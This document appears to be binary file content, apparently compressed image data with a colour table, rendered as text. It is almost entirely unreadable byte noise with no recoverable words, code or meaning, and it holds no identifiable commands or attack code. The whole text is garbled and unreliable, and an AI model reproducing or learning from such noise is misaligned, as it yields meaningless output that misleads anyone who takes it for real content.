s$`��I���N2�� p� V*�@�!���3�8C�+���	g�`�	!TЀ�4 A4PA�婧�$��A:Ȩ�f* cf��Yf�0��d�	&�|r�*���K+����1��̨��L2�0��0��!������1���.��{�Q�y�DN{�!Q6�0U%�!G �Ld�-�`��!����uA�
)� B���K0E�L}���K0�1o�+�4	{b�(�eH!���u�q�
� 1
&��r2"��"1�8SN=e��Zi�S:p��r9㜳�7{���6�`#Ma�H�a�(c����*FO�$��A��F��h�Y�6���V@{��m���~D����5�ѥ1F}�9ќs�'�}�� w1�����V7z��|R�G_p���v�����~P�������R�'��>FR�Ć��#R0"�����0�N��4�xh��  <��@� #�1����J&��?B�%R�� TR�@r0&�d�Y�Tlz0�q�i�x�-�l ��&��VY��5�F#����h�� � �K<��O�b�hE+<U*S�J�0�2X�*WC�"� �+�Wo��갇`ݡXu��@B�',+<@A
N@�@�BDF<�)R����W�%���]@�Z/|E�/q��0�ŗpq���R�P�������!� l"A	���]�!�1��e,e!>���zԃniY\�3���fy�K6�A��0�F�4���m���M��d �Z�jg5�x�R�L�D�����6����~vɠ�D�j�[}�P�0���	f��� .;1\�<W8��'=b��6#����G	��O�#�H��vjp��,�RH�J�ձ� ���@�	ԩP+r��^��5
G���$
��Ȁ��'�5�I�Җ0%��{��ARg$#!)0����:a/N0ѝlIS��~ԛ����<=��x��B`=*�����%��+�2�S�T�� D��dp�� �1���UWx�Z��)2by���������Y<8
N� m�1�R���������:x!zE	"��	��8�bNl���z֋�j�Vأ`�j�
T`?���p��
��>b� �ǚan�L��:���t�E�.�K��R3�a�ᰤa�`4��*8�
`L�p�l��d x@�X��u�k�T��E���Ag�%ښ�����>��[��̾�@���wpC��,��4��#)�?iK�~ĩ��ȜB'�4� �X
�<�Cg�� �'�B4'��.w���fT��8x�ڎX��@(Oy@�����<'i	{�蕦4%85`�s�-Е�2���u����>
į�bC�����7�3͛� ,� G����S�F 1��
�	O|BS���G���
�\W]�f("z� ��@8d�-/[?�D�
!1W��j�L�C��!4BkOl�3��e�	��aX�0�/|�D&\LE�3��T�Q^{0D&�bp��\-�ak�m?0� W��ч�"�� $pI���%�.� ���BH:w�8#Lu��I� ��)($�
KX��8���T�W�����K���Qh�.@���W?��y���FN���L����	��wb����p�D\6�Þ�Xx�����9LNu��� @:�C�����	�;;<��D�@ֵ� ���!(�ccP���A�̐0ay��h���d,�JS�G���������w&�b`/�^�̜q�����: ���t>���TD`�8�������$�)Re�TDF2$��eh���8�"h��Dp�!,a�����-q�]���W5��t�@	���Bl���C�r�2�3T	bwV&.)D��(
L�b�PE����?���Q�ߑ#��75G��m�v1rw�p��[�P2i��P\��n���3�`o|��]�qI?���F�]�!� J��` � p^��p1�^� ��5�1��"�76��q P>���6"F��(r)g7cpLbP��81�te� ��6n�`�as�@�!N�t9�vt��9pP�uxO�N2u:  �1cZ�u� b�'bW�7v�2#h'<A���0�� M�<��$JV=`wأ=zg%�C%qR�@R��l�&)5$�RoBf&�xA�'j�.7e?��vgwwf �qgw�T� �G�7z�B(�\�)��)�v��bA�U�*�p{���6
Z���j�7|Q��jF�+p�(@(v�p �0-�}�4 c��p`{ /�1�E\�l\th�xh��Y<1Z��	F�~� .u �x �C0��Tl nx�} ��֠n��[qQ�ɵ\�@3�doЅ�qIӵAs]��
�p	_$JG�� 1��p^1� <��T)_��y�S�CH64�9��6�ԄN�lc�2Ux?�; M�MuHs�S�8ffx���K�T5��6 �$(@bG7�u�tߡ2�9{��twu"�u�u��c���{҈��P��g�htQs�$Cp$`�O�w�w/E'�����eh"a�&�'0gV��я{eS�K5f�y˹���yS�8�ǌG�Y�
��)Q��b*� i�G�Ǎa���G�����	y ju�t�|7�C��W�%�A�|v�A���g
� �{ ^7�0�F�Ր��
th�rp,AF�%
��0|�	�ƹf�`f?)0o s����	�ВpQ2m�� �uq��v��ϕ��\�����?�I� 
ޕ���EAP;����^N	����%_�5Z�q��2�<@i�?rN؄Ѧo:r^@rJ�LYhNєKFL*f�R��c��ts���Y��cN3  �)b�yx��k�~�q2�u�� �v��;�ce�+0��X�HwIb�p�p�Qu=
p%XBeS�>��wg2xS�?�� sB'�I��!�j���v �y�)%F
0��"���'(�Tz
S�h�����i�@�R�{�V�&���J��7	k5�f|�W8�.$�W��T� `)`�ځ�O�~�g����/^�l���
��
*�	q�����k傢ځ���jf&@[q��}P�Ѐ�@m��mQ�>:�4I�y�\J�oI:4�v�B	J�	{F�P�� ДP��%��%q��Y��tDX<��GH8J8�o:�'�Q9��~��68s�b���Q��K��;�N����1��Vt��9�Y�70�����j;��#�ʙ�[�,rv;����P��:?�dгA
1Pw��{��dv'sp��@x+��.�=�)��J)*��sx
������O��O��} )�?�z�h����i۸`�*��$�F���Я,A����0]�G`-5��$0yt�T�};p�۪� ]�SDEd4	��z��@�����	�����0��	����gA`�k4`0��:�R!n��4z��[s��n�2��氁y�v���P� �4D��u	��	��E]� 󥺡A 4��6x��J]S���k��h�o+�c�|o�|pj7�ױ�o)M^Y8��`�a�uZ�|���X藎̨%fN�1�Rb�K��)b20����t�"f
  ����;va�����P )���P�;"w�+
����	+ %�����UR�X!�%$�x&�Z'[�>�ؼ�ڏ4�.�h
*%z1���YY�!�<p.�	��)�p*�������W{�L��@�0/�BEl���V�w|�{�+ }_c��}	
h��y$u�y�V�/�E�Ő��@�`
��
��	��0d$0c}�VN�F+ -�)jS1�6�x0�0��	���q�1�E;�0y��H}o��3�����J��0�)�
S�
]�Cu5��J	~M	5O�{<���n�1P���H�t|�O�rp�j����l=8Nxs���y	9c��̖m��Y�G ���2���� J� 3����w��2pg�ə��ʨ�(��P�)������# ӓ�)������eV���&�,%%]f��*f��O�ڼƹ�К�p���̓"(ӹ���̈�F�zĝ�)TA?��A�\��� 
� ;l�"F��0��B`��A �h �p�~S�e@�v0E��]�]�	#�@� �%�E�p���p��20��<�,1�jj��6����Ӥ����?���t�`�Gl�x�:)]��3J
� �BJ�!]40П_��P���p�"Vi���xk�K��<�r,�bi�v-�x�6<���,M;���6���L���9��{�`d�N�Tb�MNf��1���؛������ ��������	�ڭd �0�
@ �M<L2w�K۸Lۤ ��w�*�TV%��!�eC����������!�j6�-��w��DY���m ڑ�w���x��*�����h^%i�-�I�/��	� l�	|��v|�&M�eA��� v��<�;�4`v`qv���g��Y�����4�
�@�y�����iE&A�mj�! �1k���SnB�D�-),���2Go�Đ��:)���I�q� ��0p[l�p@���g6�;2�$L	c]� K��?l<?k}���Gxr>u\�bi�s�Ȋ�!�8N��F�Q�,�|�����߱�@6���Y���瀞�Hw���O� ڢ
�:6_���v��-<۰��+�ˡ��<��Q<�Qc6�w�HR�p���&b�>vr���2{� ���;V�1�p�.�i��|h�*�F*�ʮ�8���ѐ	���6l����W���@P�A Fp$���������4��,�W�2���	��!�
��4��*�0+�q �m�m��j�� ��
i�XdH�>�H)RD���dָ�Kw��9t�<~<g�ܸq��ew2�Jl-�a�v-�`2������U�.]�D	�$�u(P��   ��T�U (`��>p 6��
`�V�Z�m9�����<x���㇏}���W�^;�(��>�P9���a�4iY��;r�Q11>X� !BjoA| !c��:r��Q�Ƈ�>���Al�ý`A����}.Um����J��|�T�U�7$L�
  � Y�'XA�"Q�듺Oꐊ`)��@�Xp��dLXBL !�
$h@����>�-x�� �P8�48� 
�&� X��d��ŷ< Ej "�:&��MXa�TPi�cp��h��Rc�A��e�iL� 
�?��c0��d�=�P�;��.�8B� �X!!#���"��%4G�(��<���5-�&)�L�,��"?I�UVaeUB��8���@
��;�"B<��"x�V\������D��!al�k�)g�s��#����jW�k`�E��l�����eP>	��I ��(������.��p�����+��* B$�7.ࠃ��.����$6�b���q�b0�1�����(ˬ��{Mc�h��5 �56�@��l���
�m8�Y.�h��7�{�䒓 ���z����.j젳�;�(��l)�<��+�,�H ��ֶ��R�$�X� ��*h���i�!Z!B��o���`�E䡠mH���Q����l� q|qPFO
��#� �L<�ٕl�h�4��*s�rc���L1�T3�6��c�:ެ��9�3�8�惘����`D'��c�F��c�1'�#�13!r�"/�d�OB]%P�H�>���V�L��&��� A: � =^EnB`A�R(�X�54Ȭhi��8IN2l��G6��p|K&��E/�!C�������B�;x� �T�u !n�;d�J�Į8 +����� g14�A��"0���H��elc�� z��A�	���2��14�Mq^���l5����|c����87 ZІ�0�i�Ҕ#P'�W�Z&��ш(�x�!(�mle;��䃟��R"o+@7�J��88�IB�P�F��I�q�㕉"���U�3���Z���{$P&�`'܁(FJ��Zq�VD	JO��2��;e��K_ޘ��&y�	}�rӛ� ���N�B� �:�) �B��(���������>"�}��+0�O�BT�J����>���z�C��9��V�
�ꄠ+� �C�� qA�b�,�����$#��	�ڒm�����{���6�$,�CL�P�S�e��`)d�NwβD~e�_Jt�����-1M��\F���n���lc���c���x!�ً:�<��e.KM��Gp 73x�#w3Z�l@�@�� 雷TQi�Y �6[K��:Q�du<�5(�@�,�)Ɇʳ��>ǕO)��R ����-� �!p�ȓ/MP�	3As}܈ċL�Y� ( <�^��#lP�:���z��(��I�[���x��4`c���0Ӥ�i�1���k�C���*8�i3B��d=8	�͓���o����E��")��ԥ\�QV4ID AB�7a;{-z @p�\AuG���i��!X���0��)�B���������d'4jK`r��Ĥ&���T�
�O�"����$"���pN��H 4% c�T�/�&1�����q@9�AAjP��ů]�K_��E����+Cc����E�	�vBd�����������x����15��S4 r7�"?��X`��I�X` +m9���v�S�-תR�8�2�%n��V"w��ansQ�Ȗ�lA�!zo7!���h�-���QM-�E�E.�Ѡr��� ����Z�#�Nv��.ʙ; ��+�W����L��Y�}:�N���L�Ѕ8�	��B��0�)L\j(/��z��o*���:@��T��l�'P�����\��u=6X���9�a���x��e\d����IH������,�Im_HU'�('n����9/K ֲz* �����+�@����F�� q&�0�j��Ŵ��f4�������3��Le+{��&r���,P���׽~"�bZE&{��N��qۖh_�jюN��]��-�F�����{k3w~^�\D B�ہ�[�
���Ev#4�x��-&�k�[�h �ꕂx�?	����� �/�%�/�=h$	�'r�8c(���&iQ��w:��5Q��sWa�
���2�/'��Ƀ�b00!��9IɄKy����9�۔�i=��+
'�Z�8��1�h�#k'8/�B�2�
8���B��5c@j�o���:$�/ˆ�r	lл���]��b3��@`K��< �%J�P���
>���:��@�=+��p Ѐ}I"��σ��+�:r����S=K�4���(�56r���%HE��]ӽ�0��c>֠�̺ �@���5`6�S�Db$�Z-�8怼i�-�äK�l�(�Ɲ �>�3��H�r��p�UJ��i?6�����	��_ʮ�.����J�8���y�ɑ� ��I#�@,0�M���@\@�3�V�3���3Y�GA)Fq�c9�'����/p�)�L����(��9J�IM���ӔTp`$8�Y(�?Y� 1� A�.p��ʗS2���9�APC��2a0e�9<�l�s��<���q`	�	>t!��!���U(�Z����I��/ؗ%Z��+�
�D�Q+x�DK,"Ż��PD�)6�I��5,Z#�+� �[��ӳ�Js=(�Y57����EV�E��#��1�Ԡ���]���;��F�F�B��Ī�FM��jNj�#
7��4p��������VJ�����{�A� �K�zl�f�?	)�YQ�� @����/�B�����逤���Õm�@/��M	�SX%9�[x�]`�[�/��H��!����|B�c9~�A����A�	�?@��єCعL�IJi�����	Ѐ���98�;��	[�B>���)���B��'���	"5�)T(Kj����q���;kH*>�oA���[��O��ڪH`'xOL�����K�
�����-��D@I��Ay H 8����\$�G#KS�T$2܁X�p�Y%(�Ё��ł(�ؐF��Mݼ�C�_;i<��y�d3΃a häLj�k���̾��o�,%�a%��D%h?�i��h���!�G��q	ɮ		P��϶��"P�4A�Q/k��@^��D2��/��M r�%'�'3���IA=�;@�|�08 (:!��"����ۄM��O���݄L�I[�2���*"�J0��Q�z�� f������08��S� ��'��(Ka(�+Q�l�Ґ00͆;Ėb���	�@S�X�V�!O�!G��%ڀؗ�s��p"�l�� ֬A
"��� ��@}-�C�BE�� ����ɴG�+MK�TL\AM� @�0��,����]|��1��-X�`̬(��ἀ�s$ZMHNi�N���Ǚ���n�6Q�A��7��NuL��r��B��@����(���7��7�a o�ֵPձO��7db�� ��	`8�����0�K���H�e�S���X�:��q=��Q�bX�2��5�8O�X#���#�ɓ�{ڡ��T�@�˛��������S�����#}�;a9�4$�D�2*�,i��`ڴL�q��l��2s����(��I`�ЀB�<��:�D�D`��<[L�{ ����8�H��U�<��,�%����*,�P��RTN��CW�EC����5D2-�Dֈ c����܄Q-�{�` (Z�i����^M��*�RB[�Jjd�*?s<��N��gE7� y|7��?��.�˛�]�O�u倣�H/�� `W�����9�0��?HK�(P���e�5���3���21���7�A9��A:�;ȃG�I �H�ʨ"1��Bc�3����tn(%
#�A�`h/��������m�f7��8IX �:HC��RN���;rȖ��C2�2^��r��U 
�%
K`p� �B�D%ʀDK4�0����
+%^LD��[+F�ACTI����4��b\,���]�����A� ��"W�U�,�ccXsc�ٍd�fS�CK �A�Ӻ�F
�֊�H]�4d�DV��-��>a�ci h���LV�PGtd%Vb�R�� ��.�?g�	��yOY�Pe���Vved���HbׇWՉ/0�0��2��=H��\R�����-�x�AhV����K�!�l�0�5"ф��؋�X��L�*��s�2q9�� 
�<j�� �!�(����<����|
o��� h��Nh�8|h�h�<d!��i03�څޅO��������ܗ}�
��m+���S>��ݺ��Sλc�����+��b�l��� ��� �T�ް A�̂�ԇ9�P=�<*�(�ߌc�c� ԛ.N4�c{ư��*j�_5�ܺ$k��Օ�n�6o��٥k��C���/77X�7 	���i��C��}�.i�P$��4��� �א@�L�hA�W�
�<(�2�������V`��Y�>H0}�GI��)X��q9�m���m��(�����M`�q�yؓ|�Fp�n�����&H �Y/���Q9��<`�ʃT�0�.��~�ɒ���<�C�;]���h�A�!I�7�O�"i�u"��S��N���K+�c�;^���F���=�Ǩ�����4"��H��Ij�9��EF�,/$����c0�刀+F����A�h� �8��}^=���F���l���-� ��?r,e��_ּv�R`�["��ka���l5�	�����9w��!%�s�l��l2�mr�2��5�D_���|�V���.IL����<����_8ᧄ�f>����*➟����@��s&
4YAG9��'�n]�n�;�����/�����=��=1Hq��P�h7��A�������~h1c!23�o��`@�5PH���"(i&2�9�9=i%"�v����Ӫ�
K�~	`���N� �h��"�ޕ0&�L3����8�P�3^�N�����`�7���W69�=�	 @�`��
r�����C `1�Ō3bܸ�#ȋ"�$���� *W�$` �ْ#`�ˁ`H�H��C?�E��QRr0(Pp`�0�t@�@͜9�c�Ċ�bK��PAB�ײe��\%F��k�.��y�����/
{y�P�$n%^��i���=�v�ڵ�U�[�&�)���I�&�.T���8�كǵk<w�ܩc��.G�|�����
Mڴ��S�W�
u��)V�V�	hL{"�n��{��{���(�(��~�4l!��I�u�䡭'�m�ך#{42	wz�!�
*���o�A!�("�"���.�\���`3���`s�5�x�K0�Tv�e���'�XR�%�Lb�h�����<P��B:У�� PP KYye�P ���EX`�z�%p�9A�A5���>� g�qF�?A�<�@C1�0h1��9�ЃJ(Q؜u�0(�1� 2� ���iBp��@�@A�� 1�D�r�A(��Z%�:RG��:җ��T%N9���L�e 7�$�N� 
P�P+���$eT %$�@UNE% T(0 �U3,�eB	!��Y0 .��z��[G̥t��B�w��_v�Ń�5��b����Ď���$�X��.��Fi�a7�i����$�	�w�\�m��a��x���'����*�A���е��'��22g�pW #��G�y8�#^��<�� |@�
{�o3�Q�v�1�~���ۭ��B
"��B.�=a�3�b.�Pb�؄��5��x�b��X�0��B'4�6�$�D�B���C&)�F"id�8���p���Į4�[ή�Z����� /=��`o� ��s��Cz�y<�5�P��4���`4(�h��?��=���`h�������B�㩪F�{��F�P]��튒�vU�����KZ2D�b&H�K�%�LK(@��Q�B�Ca��U�"��*&,A2��a�`^�
<��
P�^#< �r���>�!�(�!��F<�yW&��.�'	� ���;ɉay"B��x<��.ǫ��$����Q�rT�&�'M]
S��Cn ���T8R�|ǪX�UqH�jXmV�xeHZ)%����*�Y��O�u���0��u�s����J��B9��2��Y�r��4K H�%.s��]򲗾��w�D4E+ 
 ^�v ��)�˻���=�e�"_��"�ь��hp��QqLH�B�u��T �Bh+X���	@}"���:$K\AcU�&��@-
�hU0��	* J��N��kYJ�,Ajh��� #h���ҕ���.})Lw����[	`bN�5��{͔���MI�I�u�
%F�i��h�Sz��X
}p�D%*x��Tx�h�z~�`@�(�_���t�>�Y;b]R �HVZ�P���Z��PQ�h�d'��MTr�Ų Y�0�Tƅ� �0���,f3��ͮE�4=�|<<Q05X&��9'�JJ`�1�jp�Ce�Qy��7��'@qJ�A'�^�>��1!c+�.0*�����'��jȸ�Ovƒ�
(RҒ4�P�z�V��̨G��d�`K�	�F���ҷ���o0wW�( x/Y �zZ'�)�O�$L��'���O^c�l��֩;�8�+Yq@r� I��VY`!�*�D<x����Jpm+"Q~�u�09�(:��uZA$PW��8#-��"aK�NV��}2��,��δw�Y��D+�� �C���Z:ىz��-� B�p�@NJ 󜢚�.��|1��cC`���`��@���Jhun\��\Dp�rE� �K�!� Y¨@��d��Tb��4�B�R�\���Tvʮ~5�c�*G�L\��	���i�t����T��e�++��(�
�OQsL�8����!�,�q�yP$�j����Q����%����$Z����p	ԡ5I��BX�`b�[�V˺�?x��\��.Z���ɬ��	�X<���Yl��l�p��UH�O���9�j�yL���X%2H-������M]s?w������
׵7����!Y��t@PɩWr�
@8ֳ�u�.qkz�,Et�tq��j�+N'"�`z��r-���r�QQ��n9���Y�/�ؓ�Ĳ8��c�Z���}r猟+�I�&��J524���ΤxJz �l���?�J��u����co�2E��]QOl���*��	���i���@��^oS��j����i��Q���N����b�&xVAac�d�Oz��TP
�"�.)�I#k���K��?��_D��w	���G�,���a<S�Y�A59X�\\ �_�)�ǹ�A����B\�Z�DH���`�������`�}�	�@�!�0�ziW�ҭDc%"0 N��1��K������ � �5a/-��VÉ��(ʠD� �4A|��=�P�^�q ���J𑜢�\��S��ܴy�N���ģ-�ρ�́�`�]ߋɕ#u�|_]M��%��[��%K)4�F5�T�K�EZH (R P!)��0$��*�",@�L �y�})�є�}����E�m����<�m��p����l��ICD�N��D�aDtx��� B�}c
nߌ9��	��9Ґ��b����0L�%U ��)T� LɔH��$!(�"�,y ~��M[� $�5��@ 4�	؀D��"	 ��BQ@�+��+�$$�dI��, .} |��+��E, � gY����M���>�5�4A�����֟� �!F� ���G��i�5~�9)�C��N��
�#���!��i�����4R@͠:�#���	�܊<
�D2 ��cTTd)�$$,	dܗ�"$Q
�"[�",�@�"�"gr��eF�� I�B���+���؀H�$M��	<K~	�� �o�,�p� �\�@N��-ښ}@<
��F�8A0FQF�QB���1
��D�2JeT6�U�vVB��]�LD��`�(���`��!�⩥�L�:�%A0��e�;�M,�$*@�c�BL��&�cH�bVh�P4�}e�*�M�*zhZT�*2AYfg�(,0��fZ��1 TVl~dF�4(�,�+��LfD�fd���+i[�(o¤F\�r�+H)T)\ �X p�t��. �@ �v�fyV�=���SI�PFu�����AQngAOɡ��|�x��x��r���4�V�̊�j�ҕ%Yv��|&ZH��aߣ��[�Z���B��%@$i�L�x�$�x ��_0�T�am⽤�b^�b��Ɛ�����l����Et��v&$`旐�*��jį�b������&��&�P�$$�(�~+���+�"�H�+@���n�r
)�r�m��X�qn���$Ti�iq�,���lh֘���I)��@aL�Pj�0F��A��A�����n��C ���T:�|de�l�SN��0�|�e��8f*���#[�ͽ%\D\�z@ �;�	L �@,��@��,�]�0B�K�ΪS���T@�*���}�j�v�Et$#@ᰪ���*i[� ,,�EZ�@��$\�+,����.$���-�BAႉ�&L.��� 墫+p@�<��B�Ft��Z�Fp��&l[,l����=�,t�t��ž�@l�=i�l�E8Ir
SY������Kcd,l,ǖA�%#SR�S�'3�l3R�3F` �	x�����^j��g���}�ؿT��"zE��(�_�;b��Z֊B�RS��&�m'N@����mf-���j�J�F�PG�(�m�GZ�	0Ak�P�b�<���L��J�+pA} og[̀���Z@���.�nD,�~I� �\��j��*1o��ZA�n  h�o ''�,��}�xAQ6���A��A�����I�ZOɚ�Be3�ܘH`�@DrA��"P���"��z�����Y���/�A4�
D��!��Lh���1hW!� �����_S��b��;�eed��z �	����h"$ ,��f+$ذ���/?)o��E���P�ګqZ)�n�n�F���F����F| �sF@ ����H�XT8Gq$A�3��"�,�\����B@h�p�²� uRgc��A4��1ǲ1��"t�iS���`go�)'�RD�Q_|�l���YV�~n������U��"� (! �$���b�v��!��|2�Ū�q�'"����z *��	��o.Ii�BBo���@j��T7�E<�� 	���h⾂6kD����+x�E���2��ګ\3� 1���^A1_�5��uF ���u`���;q[��G ����Ep��ހ�^�T�Pd���@gW1 tvdi�)���z�x��qt��cl�m'�ةv%ۉO�:�ױDk�jUM�J#W�9��"G��82�rH3^	�@�/����� ��4N'@���A!����(�	D����S�(sb��P�Q�K��fD����$$ĲEpAJ�+���o�	��n�؀nN)[� �v�0{x\ϵq^A�273�;3�8���z�G �� Ю8 ����3 ��(�:k��xFX��	\��v`�eovFl�=7y�w���  �� jWxy8 F<�igA>�$���To�����9d�1Bo,��A��PA����4��*T�13N%�������	�����t��5��'��g[&�\h�.����J���|��|ON+�N+�����,͐�Qg�Q�d�xI*�@x�z�@���mҰ�{.�k���̵��k����o�Zq^'l�1c34#��3�!��Xy31�c�<_1{Đk�\6���f��[��y�[py�À�����{��$���Pd����j�	�9�v���vn�y��$�1%�9�2���r������(1ˢot��� ���Y:��PIw_�P�JD�����}����<�3�(��V?�z$�+U �8K̀�sV�&a#�+,�G�fL��B��0�nqV�,�3O{]�5�f����;,�@�{c9 $A8[��[�����ɐ/�G �s�{Ĕk�i� ��{lH�El�h����@E��[D�?��C������>�;����g@�;�HWa�yր8o���s<��yȋ!�\����**�����r�-�[:j~&�ZR�sἤ��#�e����� �|���
ӓ:��?�˪���S�(�7@`��a 	 &T��aC�
����CB�pHx�K�+��� �7�p�r��$/_^�b�@�-7�$�P����$�`E˖� ��+�8�J҅�¸Q�k�,V�d�"�l�f�pFتI�fy��E*P�#� 4�u���`���0DL�߄��`
�V1g�j���b4Y�&͚5�L�F�Z�i�h���%J�:h�֝���_�p�8q8G��A��	8�@A0y{����O��!����'�������O?�����g'�� ��Ͽ�(����/�k��!t������ph�
*�@���� �PD���X|B!$XD
��H)%+`芛N��
 ��IH!�Т�!oHh�,*-�J���� �'ϊꩩ��R���� ���,�,�����
�p3��:�6��!����s!�� P�{a
Dr��)���)}�3�bP�5Z;��OA]����@�1���	'� ���rC�������V�.}��"��9}�к�����R/>�죏>f�{���4c���#п ���U0�sѥPC2dW�9�	BĠ�� �+�W�v���-
�&�BiH��L� ��ڂ�����6(J�����~��8J�K2��������ʤ �7��BІ�k10T��ZO�*C,i����H�l�;)�b����P�~�7�8��B-����-�1�h�6%zx���F��˕��v�X�c�9`#X`:��vYm������v�k��V>��S\���π��C�s��e0�ӡ������uy=�p^zE�D~��7���p!��H�E�#栽�5�R�:������ҨTN1N���,���ޮ�y����M?�Z:P���Τ���!��PHmn�)Ⱥ~�5�?A��˝����mfUj<�4��Tb��v �ȊVz�`q�c	��W\	#0���:�ю|���1�q��.'9Z�r�Sֶ��9넫?�+�d:�U'ԉ F(
�D�Q�( �}h������Dc��]���D�!�k���3��L70#�Ԕ"@�EP�����$0߫���t�A��}I���T� �k����4���jxA2�)4,��+_șД!jx�GK���lc�r +�j8��U����W#�
���~Nq1�a}�`ج�Q�==�&o��f1;߲N�����盜�܂�� 
�X �]J`����'	H��K������~m��Sȓ� ��hI�i���"��jL0hX�Ҵ=A�f=L��>�|�!�%��4�)�j�!�E��YE��K�L�7�R�}�+�B �I^%�5�Q��T�.��Mu�S�B3�z�d(z `��T�,=C�A 0&*T����)!}�4oi��B����@j)��� I��r��e� u������)��'J�
��u�c!Y�N��T���"���U����`�>AډM-��ק¢(�JۓըpV ���$�n�8 �5E�ayڐ�B�f�}OM߳��-V��u�s�]�N7��
��\�j��"U�^d+�Ŭ�Q�[�v5SW������b?��Ώ�� peK��щ ����KX����d�M��`/���j`�[J�Gh�,�x��Z�ր���'K�����:̀�6��r��>��!�$Q�x��e�3|`��=����E� ��Bi�:J�
��wDeѦ���X�.�cਘ�O���p�d1���e6����g���mv��g9ϙ�u���g=��}��hA�Ѕ6���hE/�эv��!iIO�ҕ���1�iMo�ӝ���AjQ��ԥ6��Q�jU��խv��akYϚֵ���q�kE !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺����������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM��[
�ƭ��ݻx�J�Р	$0`@���&N��q�DXA��6P� �$P���Ȋ�F���2i�� H��s�q�Mذa|6-!H�0�bE��W ���D�*DV�;@  ߿��@@��%�=���{̡yd�s����<E�����	!`����]��Vt�N=�����:���:�3�:�&���`2	&�`�&4�x�)���ʎ��b.���1�$�2�$��0�B� t�e�����0A"c�-C�����r㍛��I��dRH���Y�o�!gr⡇�x�qu�Yu�Ǡpta��G|qD_tqģ�q]q����hw�٩���**�}jک��zǠu���Z����TDu1h+]:h�]����oh� f���Zk�5 �i0��k�m��m�7�}��Xd۞�l����|��m�m&�o�'�h�{˙ �+T�����gށ'�A��e�=�	ʹ������~����`	x\���u\ԅ��Î;^�N=�ܣ�:�s:!��'����$/�(t��=�;�K+]�2�$�L���H��d�֥�����ض�X6*c���&EӨ�!mzR�$n�gt���|�}�����Š�*�(��.*���>8�`�a*��I9���ߜJ�*暦z�F�j��8�j낷��w���^���e���,k�J�l<.a��Z�%<���)۬a	D}m�V_}h�l�f�k� b{���ʡ@��q�j� �x�����er�q\os�M�tө��1���@�X7�\�%BQǆ&3�����J4�p�b�؃\$4O`�FE+Ƥ��)�Kʈa3�ьe4��X3�!D$B�s�R��B#DB���q.�bK��R�Fq#1��m��!hT���M-����p�<����T���FF�p�[�,U)D�P���(G9O�1s�Ҕ��$:B�!RA@�"Q�:���������2�]�|i��rw�N��/�jͳ��.�&z��&y�-׼6��^ ����&y��f���ɫ�	�q��+ď<�I�@���'/�D������'��~.�/Zg@:����<�� �VV�L�5�8�J�����d�&M�b�X�ж%\�Bi@"Rc���:ԡ�8��1%)e������ qIR�bwT�S���d�7��/��M}����Ї2��O�[	��#���#-TJ�Pq������@��o�R�$��;|aPs4B� �Ez5V��$�ĺ�L�A�dd��I���1�D�j�[�K0�+����(F8���S.s7��*��;'6�|����W��3�126�4�Xτ�,��Ǩ�~����3��i�b+��9������ �8RtH��h�Tơ�c�0�'z&��QF�,+Tx��m�@h�JÆR���І5�$B��� �1%%��x������≨��ِF��t��8 ���/�mNd����Ǥ~���Z�;�js9U��4\��}��N-$��`!lU_M1[ 2Va�������(YNL��4�DMb�,���ű'U�� 敂��-P.&����Gîw�  �h
3��)6��c_�8�L�K=q)��&`L&x������0�)���}-��1oZ�aؙs�Zw��E���H�*�2v4�f2G͎�AO��E/2�&<�M|G+lE��#cu(5��m4�;Fy�$����J���A� �Wi!ݯIqTEQ��D]�R�i�y��u�.��q���P�����O`�0 ���V��S`h��u!A�6�TLo��A�L�0#Y���ӯ���ӻ�66Zތ����t�������Hϖ'�.��q�8���e�F~��T�3��L���=�+Y,p�Ѻ9�ްN�oM�=���}�S��P,�,؏7N�W�r��w�����B�Π�m��c��	=�	O��������� )�}57���3�jO�h֤��$�7j�o���%/����ѰQ*�+nq�Zl�K�D'��aof����T�q��T�+�m::�PL��R����y8���c�Yby��ܮ���`:��$k$�c�?��cLc��ށ���s�k�q0���īe����&����p4���4#�^��C-�3S~g&Y�k����|z�����%��A�D�m\U\�\�
���E[�&N4;�Fu�!�h�6i$"�p��O�Vv��	��B-�#k�B����Pܰ�^���pw�PDZ#�Q9�5�]Gr$a#6��_g�6i
a�O��R��l.5S4�x@S}�g�G��'�g(Au(�g)tT��a��G�b�v*�n�2G�fF )����4��^���`�L0��x+0cxqV��y�-�s,ߣdăXP6e>�c�br׃=���=�A�R~���A���r �!f�x�T0��eX?Zk6���� �0�D 	`h����w&��B@�o
8B�(I ( ��t�6Lyahh�h1A��h�uɕ\�p`�"��	��
��iG�_��
	E_m�PC�j5�j��۠;���$yGk��^��:�PCXC1�@�Pe�_�7lU�R�p��6pC�n3Uyz�7}sS��9�S�WzBe���*HK�'&9��nl$(�Rbx�(�����}����~8P	�P�+�w@
 ]�q2�(2�@ŧ~��Ceݧ}�!��K��q�R��2r��x�dgW�TJ�=�u0�A~���G�!�r�?��Em�s�SX�8K	� rv ����uf/D'ӈ�ӈ��o����8�tб18�eE�vh����2�u�A����3/r�ȹ
,�
���
